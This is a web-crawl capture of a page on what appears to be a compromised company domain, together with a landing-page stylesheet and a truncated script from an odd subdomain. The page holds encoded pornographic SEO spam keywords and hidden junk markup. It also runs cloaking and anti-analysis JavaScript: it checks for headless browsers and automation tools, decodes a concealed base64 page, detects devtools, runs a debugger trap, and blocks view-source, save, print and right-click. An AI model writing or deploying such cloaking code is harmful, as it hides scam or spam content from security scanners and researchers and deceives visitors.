

--- FILE ---
content_type: text/html
request_url: http://www.yz-filterpress.com/luodiye/ldy.html
body_size: 4987
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>&#22269;&#20135;&#115;&#117;&#118;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22235;&#44;&#20037;&#20037;&#32593;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#97;&#31449;</title>
  <style>
    body, html { margin: 0; padding: 0; height: 100%; overflow: hidden; }
    #placeholder { display: block; text-align: center; padding-top: 50px; }
    #realContent { width: 100%; height: 100%; }
  </style>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://www.yz-filterpress.com/">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;&#x2C;&#x8272;&#x6212;&#x6FC0;&#x60C5;&#x620F;&#x5B8C;&#x6574;&#x7248;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x2C;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a></h1><div id="7brsw" class="pl_css_ganrao" style="display: none;"><option id="7brsw"><dfn id="7brsw"><dl id="7brsw"><dfn id="7brsw"></dfn></dl></dfn></option><abbr id="7brsw"></abbr><video id="7brsw"><blockquote id="7brsw"><small id="7brsw"><strong id="7brsw"></strong></small></blockquote></video><optgroup id="7brsw"><input id="7brsw"><pre id="7brsw"></pre></input></optgroup><mark id="7brsw"><acronym id="7brsw"><tfoot id="7brsw"><pre id="7brsw"></pre></tfoot></acronym></mark><nav id="7brsw"><kbd id="7brsw"><strong id="7brsw"><u id="7brsw"></u></strong></kbd></nav><td id="7brsw"><code id="7brsw"><legend id="7brsw"></legend></code></td><object id="7brsw"><li id="7brsw"><optgroup id="7brsw"></optgroup></li></object><dl id="7brsw"></dl><var id="7brsw"></var><form id="7brsw"><ins id="7brsw"><ul id="7brsw"><code id="7brsw"></code></ul></ins></form><dfn id="7brsw"><pre id="7brsw"><menuitem id="7brsw"><rp id="7brsw"></rp></menuitem></pre></dfn><nobr id="7brsw"><sup id="7brsw"></sup></nobr><source id="7brsw"></source><acronym id="7brsw"><menuitem id="7brsw"><delect id="7brsw"></delect></menuitem></acronym><tr id="7brsw"></tr><style id="7brsw"><object id="7brsw"></object></style><thead id="7brsw"></thead><progress id="7brsw"><s id="7brsw"><dl id="7brsw"><dfn id="7brsw"></dfn></dl></s></progress><em id="7brsw"><td id="7brsw"><delect id="7brsw"><small id="7brsw"></small></delect></td></em><strike id="7brsw"></strike><dfn id="7brsw"></dfn><dl id="7brsw"><optgroup id="7brsw"><var id="7brsw"></var></optgroup></dl><pre id="7brsw"><big id="7brsw"><xmp id="7brsw"><li id="7brsw"></li></xmp></big></pre><dl id="7brsw"><optgroup id="7brsw"><menuitem id="7brsw"><strong id="7brsw"></strong></menuitem></optgroup></dl><ins id="7brsw"></ins><del id="7brsw"></del><noframes id="7brsw"></noframes><dfn id="7brsw"><progress id="7brsw"></progress></dfn><menu id="7brsw"></menu><em id="7brsw"></em><span id="7brsw"><i id="7brsw"></i></span><legend id="7brsw"><th id="7brsw"></th></legend><td id="7brsw"><code id="7brsw"><legend id="7brsw"></legend></code></td><blockquote id="7brsw"><dl id="7brsw"><strike id="7brsw"></strike></dl></blockquote><dd id="7brsw"><small id="7brsw"><big id="7brsw"><ins id="7brsw"></ins></big></small></dd><blockquote id="7brsw"></blockquote><center id="7brsw"><wbr id="7brsw"><span id="7brsw"></span></wbr></center><dfn id="7brsw"><rt id="7brsw"><acronym id="7brsw"></acronym></rt></dfn><pre id="7brsw"></pre><wbr id="7brsw"></wbr><li id="7brsw"></li><input id="7brsw"></input><form id="7brsw"></form><label id="7brsw"></label><span id="7brsw"></span><center id="7brsw"></center><option id="7brsw"></option><span id="7brsw"></span><object id="7brsw"></object></div>
  <div   class="b3q6hniyxdd"   id="placeholder">加載中...</div>
  
  <div   class="b3q6hniyxdd"   id="realContent"></div>
  
  <script>
    function detectDevice() {
      const encodedHTML = "[base64]";
      
      const emulatorKeywords = [
        'headless', 'phantomjs', 'selenium', 'webdriver', 'puppeteer',
        'cypress', 'playwright', 'nightwatch', 'katalon', 'watir',
        'robot framework'
      ];
      
      const userAgent = navigator.userAgent.toLowerCase();
      const isEmulator = emulatorKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const mobileKeywords = ['android', 'webos', 'iphone', 'ipad', 'ipod', 'blackberry', 'windows phone'];
      const hasMobileUA = mobileKeywords.some(keyword => userAgent.includes(keyword.toLowerCase()));
      
      const hasTouch = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
      const hasOrientation = typeof window.orientation !== "undefined";
      
      const smallScreen = window.innerWidth <= 1024;
      
      const fewPlugins = navigator.plugins.length < 5;
      
      const colorDepth = window.screen.colorDepth || window.screen.pixelDepth;
      const lowColorDepth = colorDepth < 24;
      
      const hasMobileFeatures = typeof navigator.standalone !== "undefined" || 
                               typeof window.orientation !== "undefined";
      
      let mobileScore = 0;
      if (hasMobileUA) mobileScore += 3;
      if (hasTouch) mobileScore += 2;
      if (hasOrientation) mobileScore += 2;
      if (smallScreen) mobileScore += 1;
      if (fewPlugins) mobileScore += 1;
      if (lowColorDepth) mobileScore += 1;
      if (hasMobileFeatures) mobileScore += 2;
      
      const isInIframe = window !== window.top;
      
      if (isEmulator || isInIframe) {
        applyProtection(encodedHTML);
        return;
      }
      
      if (mobileScore >= 5) {
        loadNormally(encodedHTML);
      } else {
        applyProtection(encodedHTML);
      }
    }
    
    function loadNormally(encodedHTML) {
      try {
        document.getElementById('placeholder').style.display = 'none';
        const decodedHTML = atob(encodedHTML);
        document.open();
        document.write(decodedHTML);
        document.close();
      } catch (e) {
        console.error("404", e);
        document.getElementById('placeholder').innerHTML = "無法訪問";
      }
    }
    
    function applyProtection(encodedHTML) {
      try {
        setTimeout(function() {
          const iframe = document.createElement('iframe');
          iframe.style.width = '100%';
          iframe.style.height = '100%';
          iframe.style.border = 'none';
          
          const decodedHTML = atob(encodedHTML);
          
          document.getElementById('placeholder').style.display = 'none';
          document.getElementById('realContent').appendChild(iframe);

          iframe.contentWindow.document.open();
          iframe.contentWindow.document.write(decodedHTML);
          iframe.contentWindow.document.close();
          
          document.addEventListener('contextmenu', e => e.preventDefault());
          iframe.contentWindow.document.addEventListener('contextmenu', e => e.preventDefault());
          
        document.addEventListener('keydown', function(e) {
          if (
            e.keyCode === 123 || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
            (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
            (e.ctrlKey && e.keyCode === 85) || 
            ((e.ctrlKey || e.metaKey) && (e.key === 's' || e.key === 'S' || e.keyCode === 83)) 
          ) {
            e.preventDefault();
            e.stopPropagation();
            return false;
          }
        });
        
        window.addEventListener('beforeunload', function(e) {
          if (e.clientY < 0) { 
            e.preventDefault();
            e.returnValue = '';
          }
        });
          
          try {
            iframe.contentWindow.document.addEventListener('keydown', function(e) {
              if (
                e.keyCode === 123 || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 73) || 
                (e.ctrlKey && e.shiftKey && e.keyCode === 74) || 
                (e.ctrlKey && e.keyCode === 85) ||
                (e.ctrlKey && e.keyCode === 83)
              ) {
                e.preventDefault();
                return false;
              }
            });
          } catch (e) {}
          
          const devtoolsDetector = () => {
            const widthThreshold = window.outerWidth - window.innerWidth > 160;
            const heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (widthThreshold || heightThreshold) {
              document.body.innerHTML = ":)";
            }
          };
          
          window.addEventListener('resize', devtoolsDetector);
          setInterval(devtoolsDetector, 1000);
          
          setTimeout(() => {
            try {
              encodedHTML = null;
            } catch (e) {}
          }, 1000);
          
        }, 300);
      } catch (e) {
        console.error("L?i khi áp d?ng b?o v?:", e);
        document.getElementById('placeholder').innerHTML = "無法訪問";
      }
    }
    
    window.addEventListener('load', detectDevice);
    
    (() => {
      const originalLog = console.log;
      console.log = function() {
        if (arguments[0] && typeof arguments[0] === 'string' && 
            (arguments[0].includes('debugger') || arguments[0].includes('console'))) {
          return; 
        }
        return originalLog.apply(console, arguments);
      };
      
      const noop = () => {};
      if (typeof console !== 'undefined') {
        console.debug = noop;
        console.trace = noop;
      }
      
      setInterval(() => {
        const startTime = performance.now();
        debugger;
        const endTime = performance.now();
        
        if (endTime - startTime > 100) {
          document.body.innerHTML = ":)";
        }
      }, 1000);
    })();
    function preventSaveShortcuts() {
      document.addEventListener('keydown', blockSaveKeys, true);
      
      try {
        const iframes = document.querySelectorAll('iframe');
        iframes.forEach(iframe => {
          if (iframe.contentDocument) {
            iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
          }
          
          iframe.addEventListener('load', function() {
            try {
              if (this.contentDocument) {
                this.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              }
            } catch (e) {}
          });
        });
      } catch (e) {}
      
      window.addEventListener('beforeunload', function(e) {
        const keyState = window.event || e;
        if (keyState && ((keyState.metaKey || keyState.ctrlKey) && keyState.key === 's')) {
          e.preventDefault();
          e.returnValue = '';
          return '';
        }
      });
      
      document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
      }, false);
      
      window.addEventListener('DOMContentLoaded', function() {
        try {
          Object.defineProperty(HTMLDocument.prototype, 'execCommand', {
            value: function(command) {
              if (command === 'SaveAs' || command === 'Save') {
                console.log('Save command blocked');
                return false;
              }
              return HTMLDocument.prototype.execCommand.apply(this, arguments);
            }
          });
        } catch (e) {}
      });
    }
    function blockSaveKeys(e) {
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 's' || e.key === 'S' || e.keyCode === 83)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
      
      if ((e.ctrlKey || e.metaKey) && 
          (e.key === 'p' || e.key === 'P' || e.keyCode === 80)) {
        e.preventDefault();
        e.stopPropagation();
        return false;
      }
    }
    
    document.addEventListener('DOMContentLoaded', function() {
      preventSaveShortcuts();
      
      setInterval(function() {
        try {
          const iframes = document.querySelectorAll('iframe');
          iframes.forEach(iframe => {
            if (iframe.contentDocument && !iframe.contentDocument._hasSaveBlocker) {
              iframe.contentDocument.addEventListener('keydown', blockSaveKeys, true);
              iframe.contentDocument._hasSaveBlocker = true;
            }
          });
        } catch (e) {}
      }, 2000); 
    });

  </script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.yz-filterpress.com/" title="&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;">&#x65E5;&#x672C;&#x61;&#x7EA7;&#x514D;&#x8D39;&#x7C;&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x5728;&#x7EBF;&#x7C;&#x871C;&#x6843;&#x61;&#x76;&#x7247;&#x7C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x61;&#x76;&#x5728;&#x7EBF;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="7ynlx" class="pl_css_ganrao" style="display: none;"><dfn id="7ynlx"><rt id="7ynlx"><video id="7ynlx"></video></rt></dfn><track id="7ynlx"></track><i id="7ynlx"></i><small id="7ynlx"><dfn id="7ynlx"><menu id="7ynlx"><video id="7ynlx"></video></menu></dfn></small><object id="7ynlx"></object><strong id="7ynlx"></strong><dl id="7ynlx"></dl><fieldset id="7ynlx"><table id="7ynlx"><xmp id="7ynlx"><ol id="7ynlx"></ol></xmp></table></fieldset><blockquote id="7ynlx"><dl id="7ynlx"><strong id="7ynlx"></strong></dl></blockquote><ol id="7ynlx"></ol><nav id="7ynlx"></nav><dl id="7ynlx"><small id="7ynlx"><acronym id="7ynlx"><div id="7ynlx"></div></acronym></small></dl><optgroup id="7ynlx"><mark id="7ynlx"><wbr id="7ynlx"><li id="7ynlx"></li></wbr></mark></optgroup><b id="7ynlx"><div id="7ynlx"><input id="7ynlx"><abbr id="7ynlx"></abbr></input></div></b><sup id="7ynlx"></sup><dl id="7ynlx"></dl><strike id="7ynlx"><listing id="7ynlx"><ul id="7ynlx"><tbody id="7ynlx"></tbody></ul></listing></strike><sup id="7ynlx"><form id="7ynlx"><sup id="7ynlx"><input id="7ynlx"></input></sup></form></sup><noscript id="7ynlx"></noscript><b id="7ynlx"></b><menuitem id="7ynlx"></menuitem><delect id="7ynlx"><strike id="7ynlx"><form id="7ynlx"></form></strike></delect><tr id="7ynlx"><table id="7ynlx"><output id="7ynlx"><span id="7ynlx"></span></output></table></tr><optgroup id="7ynlx"><dfn id="7ynlx"><object id="7ynlx"><th id="7ynlx"></th></object></dfn></optgroup><xmp id="7ynlx"><ol id="7ynlx"><optgroup id="7ynlx"><center id="7ynlx"></center></optgroup></ol></xmp><optgroup id="7ynlx"><mark id="7ynlx"></mark></optgroup><video id="7ynlx"><td id="7ynlx"><code id="7ynlx"><dfn id="7ynlx"></dfn></code></td></video><source id="7ynlx"><dfn id="7ynlx"><b id="7ynlx"></b></dfn></source><label id="7ynlx"></label><dfn id="7ynlx"><b id="7ynlx"></b></dfn><source id="7ynlx"><abbr id="7ynlx"><thead id="7ynlx"><p id="7ynlx"></p></thead></abbr></source><nobr id="7ynlx"><xmp id="7ynlx"><fieldset id="7ynlx"><optgroup id="7ynlx"></optgroup></fieldset></xmp></nobr><mark id="7ynlx"><label id="7ynlx"></label></mark><noframes id="7ynlx"></noframes><div id="7ynlx"></div><form id="7ynlx"></form><pre id="7ynlx"></pre><thead id="7ynlx"></thead><tbody id="7ynlx"><legend id="7ynlx"><ruby id="7ynlx"><form id="7ynlx"></form></ruby></legend></tbody><em id="7ynlx"><div id="7ynlx"></div></em><div id="7ynlx"></div><object id="7ynlx"><th id="7ynlx"><form id="7ynlx"><legend id="7ynlx"></legend></form></th></object><b id="7ynlx"></b><li id="7ynlx"><center id="7ynlx"><legend id="7ynlx"></legend></center></li><optgroup id="7ynlx"><blockquote id="7ynlx"><dl id="7ynlx"></dl></blockquote></optgroup><ins id="7ynlx"><pre id="7ynlx"></pre></ins><form id="7ynlx"></form><bdo id="7ynlx"><center id="7ynlx"><legend id="7ynlx"><var id="7ynlx"></var></legend></center></bdo><nobr id="7ynlx"><em id="7ynlx"></em></nobr><dfn id="7ynlx"><rt id="7ynlx"><video id="7ynlx"></video></rt></dfn></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yz-filterpress.com/luodiye/kaelthas8z/css/pc.css
body_size: 3058
content:
<style>
    body, dd, dl, dt, fieldset, form, h1, h2, h3, h4, h5, h6, html, img, legend, li, ol, p, ul {
      margin: 0;
      padding: 0;
      border: 0;
      font-size: 100%;
      font: inherit;
    }

    :root {
      --primary-color: #0066cc;
      --secondary-color: #16d6ff;
      --dark-bg: #2a3441;  /* Sáng hơn thêm từ #1a1f2e */
      --light-bg: #f0f4f7; /* Tối thêm từ #fafbfc */
      --light-text: #ffffff;
      --dark-text: #001029;
      --footer-bg: #32343b;
      --footer-secondary: #42444d;
      --footer-text: #8b94a5;
      --btn-gradient: linear-gradient(135deg, #0066cc, #16d6ff, #3a7bd5);
    }

    @font-face {
      font-family: 'Montserrat';
      src: url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap');
    }

    body {
      font-family: 'Montserrat', sans-serif;
      overflow-x: hidden;
      background-color: var(--light-bg); /* Background dịu hơn cho light mode */
      color: var(--dark-text);
      transition: all 0.3s ease;
    }

    body.light-mode {
      background-color: var(--light-bg);
      color: var(--dark-text);
    }

    /* Dark mode với background nhạt hơn */
    body:not(.light-mode) {
      background-color: var(--dark-bg); /* Background nhạt hơn cho dark mode */
      color: var(--light-text);
    }

    .mode-toggle-wrapper {
      position: fixed;
      top: 20px;
      right: 20px;
      display: flex;
      align-items: center;
      gap: 6px;
      z-index: 10;
    }
    
    .mode-label {
      font-size: 14px;
      color: var(--dark-text);
    }
    
    body:not(.light-mode) .mode-label {
      color: var(--light-text);
    }
    
    .mode-toggle-btn {
      padding: 5px 12px;
      font-size: 14px;
      border: none;
      border-radius: 15px;
      cursor: pointer;
      background-color: #d1d5db;
      color: var(--dark-text);
      transition: background 0.3s;
    }
    
    body:not(.light-mode) .mode-toggle-btn {
      background-color: #2b2b2b;
      color: var(--light-text);
    }

    /* Background Scene */
    .scene {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      z-index: -1;
      overflow: hidden;
    }

    .bg-layer {
      position: absolute;
      width: 100%;
      height: 100%;
      background-image: url("/luodiye/kaelthas8z/images/LOhQrKdmgGHBcPs1.jpg");
      background-size: cover;
      background-position: center;
      opacity: 0.8;
      filter: brightness(1.1) saturate(1.1);
      transition: filter 0.3s ease;
    }

    body:not(.light-mode) .bg-layer {
      filter: brightness(0.7) saturate(1.3);
    }

    .overlay {
      position: absolute;
      width: 100%;
      height: 100%;
      background: radial-gradient(circle at center, rgba(240, 244, 247, 0.3) 0%, rgba(240, 244, 247, 0.8) 100%); /* Tối thêm cho light mode */
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .overlay {
      background: radial-gradient(circle at center, rgba(42, 52, 65, 0.3) 0%, rgba(42, 52, 65, 0.8) 100%); /* Sáng hơn cho dark mode */
    }

    /* Main Container */
    .container {
      max-width: 1200px;
      margin: 0 auto;
      padding: 0 20px;
      position: relative;
      z-index: 1;
    }

    /* Header */
    .header {
      padding: 30px 0;
      text-align: center;
      position: relative;
    }

    .logo {
      width: 180px;
      height: 60px;
      margin: 0 auto 10px;
      /*background: url("/api/placeholder/180/60") no-repeat center;*/
      background-size: contain;
      transform: scale(1);
      transition: transform 0.3s ease;
    }

    .logo:hover {
      transform: scale(1.05);
    }

    .main-title {
      font-size: 42px;
      font-weight: 600;
      margin-bottom: 10px;
      background: linear-gradient(90deg, #001029, #0066cc, #001029); /* Cho light mode */
      background-size: 200% auto;
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      animation: shine 3s linear infinite;
    }

    body:not(.light-mode) .main-title {
      background: linear-gradient(90deg, #fff, #16d6ff, #fff);
      background-size: 200% auto;
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    @keyframes shine {
      to {
        background-position: 200% center;
      }
    }

    .subtitle {
      font-size: 18px;
      opacity: 0.9;
      margin-bottom: 50px;
    }

    /* Buttons Section */
    .buttons-container {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 30px;
      margin-bottom: 60px;
    }

    .platform-btn {
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      width: 280px;
      height: 70px;
      font-size: 25px;
      font-weight: 500;
      color: white;
      text-decoration: none;
      border-radius: 35px;
      background: var(--btn-gradient);
      background-size: 200% auto;
      box-shadow: 0 10px 20px rgba(0, 102, 204, 0.3);
      transition: all 0.3s ease;
      overflow: hidden;
      cursor: pointer;
    }

    .platform-btn:before {
      content: "";
      position: absolute;
      top: 0;
      left: -100%;
      width: 100%;
      height: 100%;
      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
      transition: all 0.6s ease;
    }

    .platform-btn:hover {
      background-position: right center;
      transform: translateY(-5px);
      box-shadow: 0 15px 25px rgba(0, 102, 204, 0.4);
    }

    .platform-btn:hover:before {
      left: 100%;
    }

    .platform-btn span {
      margin-left: 15px;
    }

    .custom-icon {
      width: 40px;
      height: 40px;
      margin-right: 10px;
      object-fit: contain;
    }

    .pulse {
      animation: pulse 2s infinite;
    }

    @keyframes pulse {
      0% {
        box-shadow: 0 0 0 0 rgba(22, 214, 255, 0.7);
      }
      70% {
        box-shadow: 0 0 0 15px rgba(22, 214, 255, 0);
      }
      100% {
        box-shadow: 0 0 0 0 rgba(22, 214, 255, 0);
      }
    }

    /* Features */
    .features {
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      gap: 20px;
      margin-bottom: 50px;
    }

    .feature {
      flex: 1;
      min-width: 200px;
      max-width: 300px;
      padding: 25px;
      background: rgba(255, 255, 255, 0.7); /* Light mode feature background */
      border-radius: 15px;
      backdrop-filter: blur(10px);
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.1);
      text-align: center;
      transition: transform 0.3s ease, box-shadow 0.3s ease, background 0.3s ease;
    }

    body:not(.light-mode) .feature {
      background: rgba(42, 52, 65, 0.7); /* Dark mode feature background sáng hơn */
      box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
    }

    .feature:hover {
      transform: translateY(-10px);
      box-shadow: 0 15px 30px rgba(0, 0, 0, 0.15);
    }

    body:not(.light-mode) .feature:hover {
      box-shadow: 0 15px 30px rgba(0, 0, 0, 0.3);
    }

    .feature-icon {
      font-size: 40px;
      margin-bottom: 15px;
      color: var(--primary-color);
    }

    body:not(.light-mode) .feature-icon {
      color: var(--secondary-color);
    }

    .feature h3 {
      font-size: 18px;
      margin-bottom: 10px;
      color: var(--primary-color);
    }

    body:not(.light-mode) .feature h3 {
      color: var(--secondary-color);
    }

    .feature p {
      font-size: 14px;
      color: #3a4651; /* Light mode feature text tối thêm */
    }

    body:not(.light-mode) .feature p {
      color: #c5d0e6;
    }

    /* Notice */
    .notice {
      padding: 25px;
      margin: 40px auto;
      max-width: 800px;
      background: rgba(0, 102, 204, 0.05);
      border-left: 5px solid var(--primary-color);
      border-radius: 10px;
      font-size: 14px;
      line-height: 1.5;
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .notice {
      background: rgba(22, 214, 255, 0.05);
      border-left: 5px solid var(--secondary-color);
    }

    /* Footer */
    .footer {
      background: #d8dee5; /* Light mode footer background tối thêm */
      padding: 40px 0 20px;
      text-align: center;
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .footer {
      background: var(--footer-bg);
    }

    /* Cải tiến licenses */
    .licenses {
      display: flex;
      justify-content: center;
      flex-wrap: wrap;
      gap: 0px;
      margin-bottom: 30px;
      max-width: 1000px;
      margin-left: auto;
      margin-right: auto;
    }

    .license-wrapper {
      width: 120px;
      height: 70px;
      position: relative;
      overflow: hidden;
      border-radius: 0px;
      background-color: rgba(255, 255, 255, 0);
      display: flex;
      justify-content: center;
      align-items: center;
      box-shadow: none;
      transition: none;
    }
    
    body:not(.light-mode) .license-wrapper {
      background-color: rgba(0, 0, 0, 0);
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0);
    }
    
    .license-wrapper:hover {
      transform: translateY(-3px);
    }
    
    .license-img {
      position: absolute;
      width: 80%;
      height: 80%;
      object-fit: contain;
      transition: opacity 0.3s ease;
    }

    .license-img.front {
      opacity: 1;
    }

    .license-img.back {
      opacity: 0;
    }

    .license-wrapper:hover .license-img.front {
      opacity: 0;
    }

    .license-wrapper:hover .license-img.back {
      opacity: 1;
    }

    .footer-text {
      max-width: 700px;
      margin: 0 auto 30px;
      line-height: 1.6;
      color: #3a4651; /* Light mode footer text tối thêm */
      font-size: 14px;
      transition: color 0.3s ease;
    }

    body:not(.light-mode) .footer-text {
      color: var(--footer-text);
    }

    .copyright {
      font-size: 13px;
      color: #3a4651; /* Light mode copyright tối thêm */
      padding-top: 20px;
      border-top: 1px solid rgba(0,0,0,0.15);
      transition: color 0.3s ease, border-color 0.3s ease;
    }

    body:not(.light-mode) .copyright {
      color: var(--footer-text);
      border-top: 1px solid rgba(255,255,255,0.1);
    }

    /* Dark/Light Mode Toggle */
    .mode-toggle {
      position: fixed;
      top: 20px;
      right: 20px;
      width: 50px;
      height: 26px;
      border-radius: 13px;
      background: #d1d5db;
      display: flex;
      align-items: center;
      padding: 0 3px;
      cursor: pointer;
      z-index: 10;
      transition: background 0.3s ease;
    }

    body:not(.light-mode) .mode-toggle {
      background: #2b2b2b;
    }

    .toggle-thumb {
      width: 20px;
      height: 20px;
      background: #0066cc;
      border-radius: 50%;
      transform: translateX(24px);
      transition: transform 0.3s ease, background 0.3s ease;
    }

    body:not(.light-mode) .toggle-thumb {
      transform: translateX(0);
      background: #fff;
    }
    
    .mode-toggle-text {
      position: fixed;
      top: 20px;
      right: 20px;
      background: #d1d5db;
      color: #001029;
      border: none;
      padding: 8px 16px;
      font-size: 14px;
      border-radius: 20px;
      cursor: pointer;
      z-index: 10;
      transition: background 0.3s ease;
    }
    
    body:not(.light-mode) .mode-toggle-text {
      background: #2b2b2b;
      color: #fff;
    }

    .chat-button {
      position: fixed;
      bottom: 30px;
      right: 30px;
      width: 60px;
      height: 60px;
      background-color: #0066cc;
      border-radius: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      box-shadow: 0 2px 5px rgba(0,0,0,0.2);
      z-index: 1000;
      cursor: pointer;
    }

    .chat-button:hover {
      transform: scale(1.1);
      background: var(--secondary-color);
    }

    .chat-icon {
      width: 30px;
      height: 30px;
      display: block;
    }

    /* Animations */
    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(20px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .animate-fade-in {
      opacity: 0;
      animation: fadeIn 0.8s forwards;
    }

    .delay-1 { animation-delay: 0.1s; }
    .delay-2 { animation-delay: 0.3s; }
    .delay-3 { animation-delay: 0.5s; }
    .delay-4 { animation-delay: 0.7s; }

    /* Responsive */
    @media (max-width: 768px) {
      .main-title {
        font-size: 32px;
      }
      
      .subtitle {
        font-size: 16px;
        margin-bottom: 30px;
      }
      
      .buttons-container {
        gap: 20px;
      }
      
      .platform-btn {
        width: 240px;
        height: 60px;
        font-size: 16px;
      }
      
      .features {
        flex-direction: column;
        align-items: center;
      }
      
      .feature {
        width: 100%;
      }

      .license-wrapper {
        width: 100px;
        height: 60px;
      }
    }

    @media (max-width: 480px) {
      .header {
        padding: 20px 0;
      }
      
      .main-title {
        font-size: 26px;
      }
      
      .subtitle {
        font-size: 14px;
        margin-bottom: 25px;
      }
      
      .platform-btn {
        width: 220px;
        height: 50px;
        font-size: 14px;
      }
      
      .notice {
        padding: 15px;
        font-size: 12px;
      }
      
      .chat-button {
        width: 50px;
        height: 50px;
        bottom: 20px;
        right: 20px;
      }
  
      .chat-icon {
        width: 25px;
        height: 25px;
      }

      .license-wrapper {
        width: 90px;
        height: 50px;
      }
    }
  </style>

--- FILE ---
content_type: application/javascript
request_url: http://5sa58ew8az99q74z.61165478q8az66q.kaelthas8z.tech/kaelthas8z/js/ky.js
body_size: 169
content:
var ky_idcode='33340744'
    var linkky = {
